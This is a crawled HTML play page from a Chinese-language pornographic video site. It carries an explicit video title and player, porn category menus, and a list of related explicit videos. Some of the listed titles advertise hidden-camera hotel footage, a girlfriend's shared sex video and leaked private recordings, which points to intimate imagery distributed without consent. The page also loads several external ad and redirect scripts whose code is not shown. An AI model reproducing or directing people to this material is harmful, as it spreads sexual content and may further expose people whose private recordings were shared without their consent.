

--- FILE ---
content_type: text/html
request_url: http://140ll.com/play/index72706-0-0.html
body_size: 4244
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=72706;var seaplaylink="/play/index72706-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            巨乳妹特约性愛按摩师全裸推油扣穴无套爆操
        </title>
        <meta name="keywords" content="巨乳妹特约性愛按摩师全裸推油扣穴无套爆操" />
        <meta name="description" content="巨乳妹特约性愛按摩师全裸推油扣穴无套爆操" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;巨乳妹特约性愛按摩师全裸推油扣穴无套爆操
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240607/QRp55MQF/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240607-1/91816b6fc8f251c5581d183ed6429694.jpg" preload="auto" src="https://vip3.slslbf.com/20240607/QRp55MQF/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240607/QRp55MQF/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index27207-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230422-1/2b3960dd8c4ffc53d72851ec2ed93b7c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                牛仔褲Vol.21
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54648-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231229-1/53cb88d911295dc98dabe0bcde20af99.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美大生の男性器デッサン..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index34507-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230615-1/9bc78f9169d23ba59ff8e0f31402987e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                钟点酒店TP貌似干部的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25128-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230407-41/5316e3d55568e999581897da929927f2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【免费】麻豆传媒-淫欲..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index55265-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240103-1/5323e0b88dc2fe2cce3aedacb4e2d033.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产麻豆AV 蜜桃影像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2917-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221027-1/6d2d948690adc52fd94f0610bd073ff1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                分享女友被操视频给大家
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56734-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240112-1/e07516bdf61725e39b2abf085f1db6ac.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RAPD-008 野外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20835-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230224-1/64b2fdb62f7a8f4ae287138eab631e2a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                兩天的回憶與我剛長大的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56481-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240111-1/e481c6aa7099ff35aade98445861f02e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                与爆乳网红共同演绎教科..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65343-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240412-1/ce953b5724f763c2f4edaed8cfbfcb6d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                度娘泄密流出-某院校财..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54746-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231229-1/9c068a71f0e81f549fc35eeb41d6f7b2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                撩妹高手帅锅小鲜肉微信..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15593-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230117-1/d06d29f3447c941b025ad1a63407f36a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XK8065  商務伴..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bc6e88efac8477b8348c578d690d7dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>